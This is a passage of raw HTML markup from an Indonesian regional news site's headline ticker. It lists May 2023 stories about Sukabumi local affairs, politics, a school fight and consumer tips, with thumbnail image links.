                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/1596448263p-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Panglima TNI, Laksamana Yudo Margono Respons Tegas Ancaman KKB" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/1596448263p-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/1596448263p-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/1596448263p-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/1596448263p-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/1596448263p-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/panglima-tni-laksamana-yudo-margono-respons-tegas-ancaman-kkb/" title="Panglima TNI, Laksamana Yudo Margono Respons Tegas Ancaman KKB">Panglima TNI, Laksamana Yudo Margono Respons Tegas Ancaman KKB</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/panglima-tni-laksamana-yudo-margono-respons-tegas-ancaman-kkb/" rel="bookmark"><time class="entry-date published" datetime="2023-05-29T18:48:50+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:00:49+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/pelajar-smp-di-sukabumi-duel-pakai-celurit-polisi-tangkap-empat-orang-abh/" title="Pelajar SMP di Sukabumi Duel Pakai Celurit, Polisi Tangkap Empat Orang ABH">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/dicelurit-siswa-smp-langsung-roboh-2018-08-04-145013_0-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Pelajar SMP di Sukabumi Duel Pakai Celurit, Polisi Tangkap Empat Orang ABH" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/dicelurit-siswa-smp-langsung-roboh-2018-08-04-145013_0-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/dicelurit-siswa-smp-langsung-roboh-2018-08-04-145013_0-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/dicelurit-siswa-smp-langsung-roboh-2018-08-04-145013_0-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/dicelurit-siswa-smp-langsung-roboh-2018-08-04-145013_0-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/dicelurit-siswa-smp-langsung-roboh-2018-08-04-145013_0-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/pelajar-smp-di-sukabumi-duel-pakai-celurit-polisi-tangkap-empat-orang-abh/" title="Pelajar SMP di Sukabumi Duel Pakai Celurit, Polisi Tangkap Empat Orang ABH">Pelajar SMP di Sukabumi Duel Pakai Celurit, Polisi Tangkap Empat Orang ABH</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/pelajar-smp-di-sukabumi-duel-pakai-celurit-polisi-tangkap-empat-orang-abh/" rel="bookmark"><time class="entry-date published" datetime="2023-05-29T18:06:34+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:00:56+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/unsur-pendidikan-di-kabupaten-sukabumi-deklarasi-sekolah-ramah-anak/" title="Unsur Pendidikan di Kabupaten Sukabumi Deklarasi Sekolah Ramah Anak">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685351952555-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Unsur Pendidikan di Kabupaten Sukabumi Deklarasi Sekolah Ramah Anak" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685351952555-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685351952555-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685351952555-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685351952555-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685351952555-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/unsur-pendidikan-di-kabupaten-sukabumi-deklarasi-sekolah-ramah-anak/" title="Unsur Pendidikan di Kabupaten Sukabumi Deklarasi Sekolah Ramah Anak">Unsur Pendidikan di Kabupaten Sukabumi Deklarasi Sekolah Ramah Anak</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/unsur-pendidikan-di-kabupaten-sukabumi-deklarasi-sekolah-ramah-anak/" rel="bookmark"><time class="entry-date published" datetime="2023-05-29T17:45:42+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:01:01+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/kekompakan-kecamatan-sukaraja-dalam-penilaian-kks-diapresiasi-pemkab-sukabumi/" title="Kekompakan Kecamatan Sukaraja dalam Penilaian KKS Diapresiasi Pemkab Sukabumi">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685351876507-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Kekompakan Kecamatan Sukaraja dalam Penilaian KKS Diapresiasi Pemkab Sukabumi" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685351876507-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685351876507-300x300.jpg 300w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685351876507-1024x1024.jpg 1024w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685351876507-768x768.jpg 768w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685351876507-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685351876507-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685351876507-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685351876507-600x600.jpg 600w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685351876507.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/kekompakan-kecamatan-sukaraja-dalam-penilaian-kks-diapresiasi-pemkab-sukabumi/" title="Kekompakan Kecamatan Sukaraja dalam Penilaian KKS Diapresiasi Pemkab Sukabumi">Kekompakan Kecamatan Sukaraja dalam Penilaian KKS Diapresiasi Pemkab Sukabumi</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/kekompakan-kecamatan-sukaraja-dalam-penilaian-kks-diapresiasi-pemkab-sukabumi/" rel="bookmark"><time class="entry-date published" datetime="2023-05-29T17:42:27+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:01:07+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/rombongan-pdip-datangi-markas-ppp-untuk-bahas-pemenangan-ganjar/" title="Rombongan PDIP Datangi Markas PPP Untuk Bahas Pemenangan Ganjar">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230529-WA0052-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Rombongan PDIP Datangi Markas PPP Untuk Bahas Pemenangan Ganjar" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230529-WA0052-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230529-WA0052-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230529-WA0052-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230529-WA0052-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230529-WA0052-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/rombongan-pdip-datangi-markas-ppp-untuk-bahas-pemenangan-ganjar/" title="Rombongan PDIP Datangi Markas PPP Untuk Bahas Pemenangan Ganjar">Rombongan PDIP Datangi Markas PPP Untuk Bahas Pemenangan Ganjar</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/rombongan-pdip-datangi-markas-ppp-untuk-bahas-pemenangan-ganjar/" rel="bookmark"><time class="entry-date published" datetime="2023-05-29T17:09:01+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:01:12+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/jokowi-mania-bertransformasi-jadi-prabowo-mania-08/" title="Jokowi Mania Bertransformasi Jadi Prabowo Mania 08">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/prabowo-mania-08-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Jokowi Mania Bertransformasi Jadi Prabowo Mania 08" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/prabowo-mania-08-150x150.webp 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/prabowo-mania-08-109x109.webp 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/prabowo-mania-08-100x100.webp 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/prabowo-mania-08-65x65.webp 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/prabowo-mania-08-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/jokowi-mania-bertransformasi-jadi-prabowo-mania-08/" title="Jokowi Mania Bertransformasi Jadi Prabowo Mania 08">Jokowi Mania Bertransformasi Jadi Prabowo Mania 08</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/jokowi-mania-bertransformasi-jadi-prabowo-mania-08/" rel="bookmark"><time class="entry-date published" datetime="2023-05-28T22:05:47+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:01:17+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/kepala-dinas-kesehatan-kota-sukabumi-meninggal-dunia-pemkot-beduka/" title="Kepala Dinas Kesehatan Kota Sukabumi Meninggal Dunia, Pemkot Beduka">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230528_212305-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Kepala Dinas Kesehatan Kota Sukabumi Meninggal Dunia, Pemkot Beduka" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230528_212305-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230528_212305-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230528_212305-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230528_212305-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230528_212305-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/kepala-dinas-kesehatan-kota-sukabumi-meninggal-dunia-pemkot-beduka/" title="Kepala Dinas Kesehatan Kota Sukabumi Meninggal Dunia, Pemkot Beduka">Kepala Dinas Kesehatan Kota Sukabumi Meninggal Dunia, Pemkot Beduka</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/kepala-dinas-kesehatan-kota-sukabumi-meninggal-dunia-pemkot-beduka/" rel="bookmark"><time class="entry-date published" datetime="2023-05-28T21:25:54+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:01:23+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/fraksi-dprd-sampaikan-jawaban-bupati-sukabumi-tentang-dua-raperda-dalam-rapat-paripurna/" title="Fraksi DPRD Sampaikan Jawaban Bupati Sukabumi Tentang Dua Raperda dalam Rapat Paripurna">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230526-WA0057-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Fraksi DPRD Sampaikan Jawaban Bupati Sukabumi Tentang Dua Raperda dalam Rapat Paripurna" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230526-WA0057-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230526-WA0057-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230526-WA0057-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230526-WA0057-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230526-WA0057-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/fraksi-dprd-sampaikan-jawaban-bupati-sukabumi-tentang-dua-raperda-dalam-rapat-paripurna/" title="Fraksi DPRD Sampaikan Jawaban Bupati Sukabumi Tentang Dua Raperda dalam Rapat Paripurna">Fraksi DPRD Sampaikan Jawaban Bupati Sukabumi Tentang Dua Raperda dalam Rapat Paripurna</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/fraksi-dprd-sampaikan-jawaban-bupati-sukabumi-tentang-dua-raperda-dalam-rapat-paripurna/" rel="bookmark"><time class="entry-date published" datetime="2023-05-28T21:16:36+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:01:29+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/tips-membeli-mobil-bekas-ini-yang-harus-diperhatikan/" title="Tips Membeli Mobil Bekas, Ini yang Harus Diperhatikan">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-28-18-51-25-45_f598e1360c96b5a5aa16536c303cff92-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Tips Membeli Mobil Bekas, Ini yang Harus Diperhatikan" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-28-18-51-25-45_f598e1360c96b5a5aa16536c303cff92-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-28-18-51-25-45_f598e1360c96b5a5aa16536c303cff92-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-28-18-51-25-45_f598e1360c96b5a5aa16536c303cff92-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-28-18-51-25-45_f598e1360c96b5a5aa16536c303cff92-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-28-18-51-25-45_f598e1360c96b5a5aa16536c303cff92-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/tips-membeli-mobil-bekas-ini-yang-harus-diperhatikan/" title="Tips Membeli Mobil Bekas, Ini yang Harus Diperhatikan">Tips Membeli Mobil Bekas, Ini yang Harus Diperhatikan</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/tips-membeli-mobil-bekas-ini-yang-harus-diperhatikan/" rel="bookmark"><time class="entry-date published" datetime="2023-05-28T18:53:25+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:01:35+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/sandiaga-segera-tentukan-ke-partai-mana-akan-berlabuh/" title="Sandiaga Segera Tentukan ke Partai Mana Akan Berlabuh">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230513-WA0033-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sandiaga Segera Tentukan ke Partai Mana Akan Berlabuh" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230513-WA0033-150x150.webp 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230513-WA0033-109x109.webp 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230513-WA0033-100x100.webp 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230513-WA0033-65x65.webp 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230513-WA0033-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/sandiaga-segera-tentukan-ke-partai-mana-akan-berlabuh/" title="Sandiaga Segera Tentukan ke Partai Mana Akan Berlabuh">Sandiaga Segera Tentukan ke Partai Mana Akan Berlabuh</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/sandiaga-segera-tentukan-ke-partai-mana-akan-berlabuh/" rel="bookmark"><time class="entry-date published" datetime="2023-05-28T18:04:14+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:01:41+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/politikus-psi-guntur-romli-sebut-anies-baswedan-bodoh-dan-dungu/" title="Politikus PSI, Guntur Romli Sebut Anies Baswedan Bodoh dan Dungu">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0044-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Politikus PSI, Guntur Romli Sebut Anies Baswedan Bodoh dan Dungu" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0044-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0044-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0044-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0044-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0044-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/politikus-psi-guntur-romli-sebut-anies-baswedan-bodoh-dan-dungu/" title="Politikus PSI, Guntur Romli Sebut Anies Baswedan Bodoh dan Dungu">Politikus PSI, Guntur Romli Sebut Anies Baswedan Bodoh dan Dungu</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/politikus-psi-guntur-romli-sebut-anies-baswedan-bodoh-dan-dungu/" rel="bookmark"><time class="entry-date published" datetime="2023-05-28T17:59:37+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:01:46+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/dekan-fisip-unhas-prabowo-erick-bisa-beri-efek-positif/" title="Dekan FISIP Unhas: Prabowo-Erick Bisa Beri Efek Positif">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230527_180153-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Dekan FISIP Unhas: Prabowo-Erick Bisa Beri Efek Positif" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230527_180153-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230527_180153-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230527_180153-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230527_180153-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230527_180153-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/dekan-fisip-unhas-prabowo-erick-bisa-beri-efek-positif/" title="Dekan FISIP Unhas: Prabowo-Erick Bisa Beri Efek Positif">Dekan FISIP Unhas: Prabowo-Erick Bisa Beri Efek Positif</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/dekan-fisip-unhas-prabowo-erick-bisa-beri-efek-positif/" rel="bookmark"><time class="entry-date published" datetime="2023-05-27T18:04:32+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:01:52+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/smk-jamiyyatul-aulad-palabuhanratu-gelar-perpisahan-dengan-konsep-nyunda/" title="SMK Jam&#8217;iyyatul Aulad Palabuhanratu Gelar Perpisahan dengan Konsep Nyunda">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0028-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="SMK Jam&#8217;iyyatul Aulad Palabuhanratu Gelar Perpisahan dengan Konsep Nyunda" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0028-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0028-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0028-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0028-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0028-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/smk-jamiyyatul-aulad-palabuhanratu-gelar-perpisahan-dengan-konsep-nyunda/" title="SMK Jam&#8217;iyyatul Aulad Palabuhanratu Gelar Perpisahan dengan Konsep Nyunda">SMK Jam&#8217;iyyatul Aulad Palabuhanratu Gelar Perpisahan dengan Konsep Nyunda</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/smk-jamiyyatul-aulad-palabuhanratu-gelar-perpisahan-dengan-konsep-nyunda/" rel="bookmark"><time class="entry-date published" datetime="2023-05-27T17:41:43+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:01:58+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/ketua-dprd-kabupaten-sukabumi-mengaku-prihatin-atas-kasus-kematian-siswa-sd-yang-di-bully-kakak-kelas-di-sukaraja/" title="Ketua DPRD Kabupaten Sukabumi Mengaku Prihatin Atas Kasus Kematian Siswa SD yang di Bully Kakak Kelas di Sukaraja">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0016-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ketua DPRD Kabupaten Sukabumi Mengaku Prihatin Atas Kasus Kematian Siswa SD yang di Bully Kakak Kelas di Sukaraja" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0016-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0016-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0016-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0016-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230527-WA0016-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/ketua-dprd-kabupaten-sukabumi-mengaku-prihatin-atas-kasus-kematian-siswa-sd-yang-di-bully-kakak-kelas-di-sukaraja/" title="Ketua DPRD Kabupaten Sukabumi Mengaku Prihatin Atas Kasus Kematian Siswa SD yang di Bully Kakak Kelas di Sukaraja">Ketua DPRD Kabupaten Sukabumi Mengaku Prihatin Atas Kasus Kematian Siswa SD yang di Bully Kakak Kelas di Sukaraja</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/ketua-dprd-kabupaten-sukabumi-mengaku-prihatin-atas-kasus-kematian-siswa-sd-yang-di-bully-kakak-kelas-di-sukaraja/" rel="bookmark"><time class="entry-date published" datetime="2023-05-27T14:08:00+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:02:04+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/pimpinan-kpu-himbau-jajarannya-tidak-menyalahgunakan-jabatan/" title="Pimpinan KPU Himbau Jajarannya Tidak Menyalahgunakan Jabatan">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230525-WA0117-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Pimpinan KPU Himbau Jajarannya Tidak Menyalahgunakan Jabatan" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230525-WA0117-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230525-WA0117-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230525-WA0117-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230525-WA0117-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230525-WA0117-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/pimpinan-kpu-himbau-jajarannya-tidak-menyalahgunakan-jabatan/" title="Pimpinan KPU Himbau Jajarannya Tidak Menyalahgunakan Jabatan">Pimpinan KPU Himbau Jajarannya Tidak Menyalahgunakan Jabatan</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/pimpinan-kpu-himbau-jajarannya-tidak-menyalahgunakan-jabatan/" rel="bookmark"><time class="entry-date published" datetime="2023-05-27T13:46:47+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:02:10+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/inilah-spesifikasi-dan-fitur-menarik-dari-motor-listrik-ecgo-3/" title="Inilah Spesifikasi dan Fitur Menarik dari Motor Listrik Ecgo 3">
